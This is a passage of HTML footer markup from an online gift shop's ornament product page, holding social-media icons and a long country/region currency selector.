  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@makezbrightgifts" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-ornament" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Country/region</h2>
                <select
                  class="localization-selector link"
                  name="country_code"
                  aria-labelledby="FooterCountryLabelNoScript"
                ><option
                      value="AF"
                    >
                      Afghanistan (USD
                      $)
                    </option><option
                      value="AX"
                    >
                      Åland Islands (USD
                      $)
                    </option><option
                      value="AL"
                    >
                      Albania (USD
                      $)
                    </option><option
                      value="AD"
                    >
                      Andorra (USD
                      $)
                    </option><option
                      value="AO"
                    >
                      Angola (USD
                      $)
                    </option><option
                      value="AI"
                    >
                      Anguilla (USD
                      $)
                    </option><option
                      value="AG"
                    >
                      Antigua &amp; Barbuda (USD
                      $)
                    </option><option
                      value="AR"
                    >
                      Argentina (USD
                      $)
                    </option><option
                      value="AM"
                    >
                      Armenia (USD
                      $)
                    </option><option
                      value="AW"
                    >
                      Aruba (USD
                      $)
                    </option><option
                      value="AC"
                    >
                      Ascension Island (USD
                      $)
                    </option><option
                      value="AU"
                    >
                      Australia (USD
                      $)
                    </option><option
                      value="AT"
                    >
                      Austria (USD
                      $)
                    </option><option
                      value="AZ"
                    >
                      Azerbaijan (USD
                      $)
                    </option><option
                      value="BS"
                    >
                      Bahamas (USD
                      $)
                    </option><option
                      value="BH"
                    >
                      Bahrain (USD
                      $)
                    </option><option
                      value="BB"
                    >
                      Barbados (USD
                      $)
                    </option><option
                      value="BY"
                    >
                      Belarus (USD
                      $)
                    </option><option
                      value="BE"
                    >
                      Belgium (USD
                      $)
                    </option><option
                      value="BZ"
                    >
                      Belize (USD
                      $)
                    </option><option
                      value="BJ"
                    >
                      Benin (USD
                      $)
                    </option><option
                      value="BM"
                    >
                      Bermuda (USD
                      $)
                    </option><option
                      value="BT"
                    >
                      Bhutan (USD
                      $)
                    </option><option
                      value="BO"
                    >
                      Bolivia (USD
                      $)
                    </option><option
                      value="BA"
                    >
                      Bosnia &amp; Herzegovina (USD
                      $)
                    </option><option
                      value="BW"
                    >
                      Botswana (USD
                      $)
                    </option><option
                      value="BR"
                    >
                      Brazil (USD
                      $)
                    </option><option
                      value="IO"
                    >
                      British Indian Ocean Territory (USD
                      $)
                    </option><option
                      value="VG"
                    >
                      British Virgin Islands (USD
                      $)
                    </option><option
                      value="BN"
                    >
                      Brunei (USD
                      $)
                    </option><option
                      value="BG"
                    >
                      Bulgaria (USD
                      $)
                    </option><option
                      value="BF"
                    >
                      Burkina Faso (USD
                      $)
                    </option><option
                      value="BI"
                    >
                      Burundi (USD
                      $)
                    </option><option
                      value="KH"
                    >
                      Cambodia (USD
                      $)
                    </option><option
                      value="CM"
                    >
                      Cameroon (USD
                      $)
                    </option><option
                      value="CA"
                    >
                      Canada (USD
                      $)
                    </option><option
                      value="CV"
                    >
                      Cape Verde (USD
                      $)
                    </option><option
                      value="BQ"
                    >
                      Caribbean Netherlands (USD
                      $)
                    </option><option
                      value="KY"
                    >
                      Cayman Islands (USD
                      $)
                    </option><option
                      value="CF"
                    >
                      Central African Republic (USD
                      $)
                    </option><option
                      value="TD"
                    >
                      Chad (USD
                      $)
                    </option><option
                      value="CL"
                    >
                      Chile (USD
                      $)
                    </option><option
                      value="CN"
                    >
                      China (USD
                      $)
                    </option><option
                      value="CX"
                    >
                      Christmas Island (USD
                      $)
                    </option><option
                      value="CC"
                    >
                      Cocos (Keeling) Islands (USD
                      $)
                    </option><option
                      value="KM"
                    >
                      Comoros (USD
                      $)
                    </option><option
                      value="CG"
                    >
                      Congo - Brazzaville (USD
                      $)
                    </option><option
                      value="CD"
                    >
                      Congo - Kinshasa (USD
                      $)
                    </option><option
                      value="CK"
                    >
                      Cook Islands (USD
                      $)
                    </option><option
                      value="CR"
                    >
                      Costa Rica (USD
                      $)
                    </option><option
                      value="CI"
                    >
                      Côte d’Ivoire (USD
                      $)
                    </option><option
                      value="HR"
                    >
                      Croatia (USD
                      $)
                    </option><option
                      value="CW"
                    >
                      Curaçao (USD
                      $)
                    </option><option
                      value="CY"
                    >
                      Cyprus (USD
                      $)
                    </option><option
                      value="CZ"
                    >
                      Czechia (USD
                      $)
                    </option><option
                      value="DK"
                    >
                      Denmark (USD
                      $)
                    </option><option
                      value="DJ"
                    >
                      Djibouti (USD
                      $)
                    </option><option
                      value="DM"
                    >
                      Dominica (USD
                      $)
                    </option><option
                      value="DO"
                    >
                      Dominican Republic (USD
                      $)
                    </option><option
                      value="EC"
                    >
                      Ecuador (USD
                      $)
                    </option><option
                      value="EG"
                    >
                      Egypt (USD
                      $)
                    </option><option
                      value="SV"
                    >
                      El Salvador (USD
                      $)
                    </option><option
                      value="GQ"
                    >
                      Equatorial Guinea (USD
                      $)
                    </option><option
                      value="ER"
                    >
                      Eritrea (USD
                      $)
                    </option><option
                      value="EE"
                    >
                      Estonia (USD
                      $)
                    </option><option
                      value="SZ"
                    >
                      Eswatini (USD
                      $)
                    </option><option
                      value="ET"
                    >
                      Ethiopia (USD
                      $)
                    </option><option
                      value="FK"
                    >
                      Falkland Islands (USD
                      $)
                    </option><option
                      value="FO"
                    >
                      Faroe Islands (USD
                      $)
                    </option><option
                      value="FJ"
                    >
                      Fiji (USD
                      $)
                    </option><option
                      value="FI"
                    >
                      Finland (USD
                      $)
                    </option><option
                      value="FR"
                    >
                      France (USD
                      $)
                    </option><option
                      value="TF"
                    >
                      French Southern Territories (USD
                      $)
                    </option><option
                      value="GA"
                    >
                      Gabon (USD
                      $)
                    </option><option
                      value="GM"
                    >
                      Gambia (USD
                      $)
                    </option><option
                      value="GE"
                    >
                      Georgia (USD
                      $)
                    </option><option
                      value="DE"
                    >
                      Germany (USD
                      $)
                    </option><option
                      value="GH"
                    >
                      Ghana (USD
                      $)
                    </option><option
                      value="GI"
                    >
                      Gibraltar (USD
                      $)
                    </option><option
                      value="GR"
                    >
                      Greece (USD
                      $)
                    </option><option
                      value="GD"
                    >
                      Grenada (USD
                      $)
                    </option><option
                      value="GT"
                    >
                      Guatemala (USD
                      $)
                    </option><option
                      value="GG"
                    >
                      Guernsey (USD
                      $)
                    </option><option
                      value="GN"
                    >
                      Guinea (USD
                      $)
                    </option><option
                      value="GW"
                    >
                      Guinea-Bissau (USD
                      $)
                    </option><option
                      value="GY"
                    >
                      Guyana (USD
                      $)
                    </option><option
                      value="HT"
                    >
                      Haiti (USD
                      $)
                    </option><option
                      value="HN"
                    >
                      Honduras (USD
                      $)
                    </option><option
                      value="HK"
                    >
                      Hong Kong SAR (USD
                      $)
                    </option><option
                      value="HU"
                    >
                      Hungary (USD
                      $)
                    </option><option
                      value="IS"
                    >
                      Iceland (USD
                      $)
                    </option><option
                      value="IN"
                    >
                      India (USD
                      $)
                    </option><option
                      value="ID"
                    >
                      Indonesia (USD
                      $)
                    </option><option
                      value="IE"
                    >
                      Ireland (USD
                      $)
                    </option><option
                      value="IM"
                    >
                      Isle of Man (USD
                      $)
                    </option><option
                      value="IT"
                    >
                      Italy (USD
                      $)
                    </option><option
                      value="JM"
                    >
                      Jamaica (USD
                      $)
                    </option><option
                      value="JP"
                    >
                      Japan (USD
                      $)
                    </option><option
                      value="JE"
                    >
                      Jersey (USD
                      $)
                    </option><option
                      value="JO"
                    >
                      Jordan (USD
                      $)
                    </option><option
                      value="KZ"
                    >
                      Kazakhstan (USD
                      $)
                    </option><option
                      value="KE"
                    >
                      Kenya (USD
                      $)
                    </option><option
                      value="KI"
                    >
                      Kiribati (USD
                      $)
                    </option><option
                      value="KW"
                    >
                      Kuwait (USD
                      $)
                    </option><option
                      value="KG"
                    >
                      Kyrgyzstan (USD
                      $)
                    </option><option
                      value="LA"
                    >
                      Laos (USD
                      $)
                    </option><option
                      value="LV"
                    >
                      Latvia (USD
                      $)
                    </option><option
                      value="LB"
                    >
                      Lebanon (USD
                      $)
                    </option><option
                      value="LS"
                    >
                      Lesotho (USD
                      $)
                    </option><option
                      value="LR"
                    >
                      Liberia (USD
                      $)
                    </option><option
                      value="LY"
                    >
                      Libya (USD
                      $)
                    </option><option
                      value="LI"
                    >
                      Liechtenstein (USD
                      $)
                    </option><option
                      value="LT"
                    >
                      Lithuania (USD
                      $)
                    </option><option
                      value="LU"
                    >
                      Luxembourg (USD
                      $)
                    </option><option
                      value="MO"
                    >
                      Macao SAR (USD
                      $)
                    </option><option
                      value="MG"
                    >
                      Madagascar (USD
                      $)
                    </option><option
                      value="MW"
                    >
                      Malawi (USD
                      $)
                    </option><option
                      value="MV"
                    >
                      Maldives (USD
                      $)
                    </option><option
                      value="ML"
                    >
                      Mali (USD
                      $)
                    </option><option
                      value="MT"
                    >
                      Malta (USD
                      $)
                    </option><option
                      value="MQ"
                    >
                      Martinique (USD
                      $)
                    </option><option
                      value="MR"
                    >
                      Mauritania (USD
                      $)
                    </option><option
                      value="MU"
                    >
                      Mauritius (USD
                      $)
                    </option><option
                      value="YT"
                    >
                      Mayotte (USD
                      $)
                    </option><option
                      value="MX"
                    >
                      Mexico (USD
                      $)
                    </option><option
                      value="MD"
                    >
                      Moldova (USD
                      $)
                    </option><option
                      value="MC"
                    >
                      Monaco (USD
                      $)
                    </option><option
                      value="MN"
                    >
                      Mongolia (USD
                      $)
                    </option><option
                      value="ME"
                    >
                      Montenegro (USD
                      $)
                    </option><option
                      value="MS"
                    >
                      Montserrat (USD
                      $)
                    </option><option
                      value="MA"
                    >
                      Morocco (USD
                      $)
                    </option><option
                      value="MZ"
                    >
                      Mozambique (USD
                      $)
                    </option><option
                      value="MM"
                    >
                      Myanmar (Burma) (USD
                      $)
                    </option><option
                      value="NR"
                    >
                      Nauru (USD
                      $)
                    </option><option
                      value="NP"
                    >
                      Nepal (USD
                      $)
                    </option><option
                      value="NL"
                    >
                      Netherlands (USD
                      $)
                    </option><option
                      value="NC"
                    >
                      New Caledonia (USD
                      $)
                    </option><option
                      value="NZ"
                    >
                      New Zealand (USD
                      $)
                    </option><option
                      value="NI"
                    >
                      Nicaragua (USD
                      $)
                    </option><option
                      value="NE"
                    >
                      Niger (USD
                      $)
                    </option><option
                      value="NG"
                    >
                      Nigeria (USD
                      $)
                    </option><option
                      value="NU"
                    >
                      Niue (USD
                      $)
                    </option><option
                      value="NF"
                    >
                      Norfolk Island (USD
                      $)
                    </option><option
                      value="MK"
                    >
                      North Macedonia (USD
                      $)
                    </option><option
                      value="NO"
                    >
                      Norway (USD
                      $)
                    </option><option
                      value="OM"
                    >
                      Oman (USD
                      $)
                    </option><option
                      value="PK"
                    >
                      Pakistan (USD
                      $)
                    </option><option
                      value="PS"
                    >
                      Palestinian Territories (USD
                      $)
                    </option><option
                      value="PA"
                    >
                      Panama (USD
                      $)
                    </option><option
                      value="PY"
                    >
                      Paraguay (USD
                      $)
                    </option><option
                      value="PE"
                    >
                      Peru (USD
                      $)
                    </option><option
                      value="PH"
                    >
                      Philippines (USD
                      $)
                    </option><option
                      value="PN"
                    >
                      Pitcairn Islands (USD
                      $)
                    </option><option
                      value="PL"
                    >
                      Poland (USD
                      $)
                    </option><option
                      value="PT"
                    >
                      Portugal (USD
                      $)
                    </option><option
                      value="QA"
                    >
                      Qatar (USD
                      $)
                    </option><option
                      value="RE"
                    >
                      Réunion (USD
                      $)
                    </option><option
                      value="RO"
                    >
                      Romania (USD
                      $)
                    </option><option
                      value="RU"
                    >
                      Russia (USD
                      $)
                    </option><option
                      value="RW"
                    >
                      Rwanda (USD
                      $)
                    </option><option
                      value="WS"
                    >
                      Samoa (USD
                      $)
                    </option><option
                      value="SM"
                    >
                      San Marino (USD
                      $)
                    </option><option
                      value="ST"
                    >
                      São Tomé &amp; Príncipe (USD
                      $)
                    </option><option
                      value="SA"
                    >
                      Saudi Arabia (USD
                      $)
                    </option><option
                      value="SN"
                    >
                      Senegal (USD
                      $)
                    </option><option
                      value="RS"
                    >
                      Serbia (USD
                      $)
                    </option><option
                      value="SC"
                    >
                      Seychelles (USD
                      $)
                    </option><option
                      value="SL"
                    >
                      Sierra Leone (USD
                      $)
                    </option><option
                      value="SG"
                    >
                      Singapore (USD
                      $)
                    </option><option
                      value="SX"
                    >
                      Sint Maarten (USD
                      $)
                    </option><option
                      value="SK"
                    >
                      Slovakia (USD
                      $)
                    </option><option
                      value="SI"
                    >
                      Slovenia (USD
                      $)
                    </option><option
                      value="SB"
                    >
                      Solomon Islands (USD
                      $)
                    </option><option
                      value="SO"
                    >
                      Somalia (USD
                      $)
                    </option><option
                      value="ZA"
                    >
                      South Africa (USD
                      $)
                    </option><option
                      value="GS"
                    >
                      South Georgia &amp; South Sandwich Islands (USD
                      $)
                    </option><option
                      value="KR"
                    >
                      South Korea (USD
                      $)
                    </option><option
                      value="SS"
                    >
                      South Sudan (USD
                      $)
                    </option><option
                      value="ES"
                    >
                      Spain (USD
                      $)
                    </option><option
                      value="LK"
                    >
                      Sri Lanka (USD
                      $)
                    </option><option
                      value="BL"
                    >
                      St. Barthélemy (USD
                      $)
                    </option><option
                      value="SH"
                    >
                      St. Helena (USD
                      $)
                    </option><option
                      value="KN"
                    >
                      St. Kitts &amp; Nevis (USD
                      $)
                    </option><option
                      value="LC"
                    >
                      St. Lucia (USD
                      $)
                    </option><option
                      value="MF"
                    >
                      St. Martin (USD
                      $)
                    </option><option
                      value="PM"
                    >
                      St. Pierre &amp; Miquelon (USD
                      $)
                    </option><option
                      value="VC"
                    >
                      St. Vincent &amp; Grenadines (USD
                      $)
                    </option><option
                      value="SD"
                    >
                      Sudan (USD
                      $)
                    </option><option
                      value="SR"
                    >
                      Suriname (USD
                      $)
                    </option><option
                      value="SJ"
                    >
                      Svalbard &amp; Jan Mayen (USD
                      $)
                    </option><option
                      value="SE"
                    >
                      Sweden (USD
                      $)
                    </option><option
                      value="CH"
                    >
                      Switzerland (USD
                      $)
                    </option><option
                      value="TW"
                    >
                      Taiwan (USD
                      $)
                    </option><option
                      value="TJ"
                    >
                      Tajikistan (USD
                      $)
                    </option><option
                      value="TZ"
                    >
                      Tanzania (USD
                      $)
                    </option><option
                      value="TH"
                    >
                      Thailand (USD
                      $)
                    </option><option
                      value="TL"
                    >
                      Timor-Leste (USD
                      $)
                    </option><option
                      value="TG"
                    >
                      Togo (USD
                      $)
                    </option><option
                      value="TK"
                    >
                      Tokelau (USD
                      $)
                    </option><option
                      value="TO"
                    >
                      Tonga (USD
                      $)
                    </option><option
                      value="TT"
                    >
                      Trinidad &amp; Tobago (USD
                      $)
                    </option><option
                      value="TA"
                    >
                      Tristan da Cunha (USD
                      $)
                    </option><option
                      value="TN"
                    >
                      Tunisia (USD
                      $)
                    </option><option
                      value="TR"
                    >
                      Türkiye (USD
                      $)
                    </option><option
                      value="TM"
                    >
                      Turkmenistan (USD
                      $)
                    </option><option
                      value="TC"
                    >
                      Turks &amp; Caicos Islands (USD
                      $)
                    </option><option
                      value="TV"
                    >
                      Tuvalu (USD
                      $)
                    </option><option
                      value="UM"
                    >
                      U.S. Outlying Islands (USD
                      $)
                    </option><option
                      value="UG"
                    >
                      Uganda (USD
                      $)
                    </option><option
                      value="UA"
                    >
                      Ukraine (USD
                      $)
                    </option><option
                      value="AE"
                    >
                      United Arab Emirates (USD
                      $)
                    </option><option
                      value="GB"
                    >
                      United Kingdom (USD
                      $)
                    </option><option
                      value="US"
                        selected
                      
                    >
                      United States (USD
                      $)
                    </option><option
                      value="UY"
                    >
                      Uruguay (USD
                      $)
                    </option><option
                      value="UZ"
                    >
                      Uzbekistan (USD
                      $)
                    </option><option
                      value="VU"
                    >
                      Vanuatu (USD
                      $)
                    </option><option
                      value="VA"
                    >
                      Vatican City (USD
                      $)
                    </option><option
                      value="VE"
                    >
                      Venezuela (USD
                      $)
                    </option><option
                      value="WF"
                    >
                      Wallis &amp; Futuna (USD
                      $)
                    </option><option
                      value="EH"
                    >
                      Western Sahara (USD
                      $)
                    </option><option
                      value="YE"
                    >
                      Yemen (USD
                      $)
                    </option><option
                      value="ZM"
                    >
                      Zambia (USD
                      $)
                    </option><option
                      value="ZW"
                    >
                      Zimbabwe (USD
                      $)
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update country/region</button></form></noscript>
          <localization-form><form method="post" action="/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/up-to-9-women-xmas-ornament-always-sisters-ver4-personalized-ornament" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterCountryLabel">Country/region</h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterCountryList"
                    aria-describedby="FooterCountryLabel"
                  >
                    United States (USD
                    $)
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AF"
                          >
                            Afghanistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AX"
                          >
                            Åland Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AL"
                          >
                            Albania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AD"
                          >
                            Andorra
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AO"
                          >
                            Angola
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AI"
                          >
                            Anguilla
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AG"
                          >
                            Antigua &amp; Barbuda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AR"
                          >
                            Argentina
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AM"
                          >
                            Armenia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AW"
                          >
                            Aruba
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AC"
                          >
                            Ascension Island
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AU"
                          >
                            Australia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AT"
                          >
                            Austria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AZ"
                          >
                            Azerbaijan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BS"
                          >
                            Bahamas
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BH"
                          >
                            Bahrain
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BB"
                          >
                            Barbados
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BY"
                          >
                            Belarus
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BE"
                          >
                            Belgium
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BZ"
                          >
                            Belize
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BJ"
                          >
                            Benin
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BM"
                          >
                            Bermuda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BT"
                          >
                            Bhutan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BO"
                          >
                            Bolivia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BA"
                          >
                            Bosnia &amp; Herzegovina
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BW"
                          >
                            Botswana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BR"
                          >
                            Brazil
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IO"
                          >
                            British Indian Ocean Territory
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VG"
                          >
                            British Virgin Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BN"
                          >
                            Brunei
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BG"
                          >
                            Bulgaria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BF"
                          >
                            Burkina Faso
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
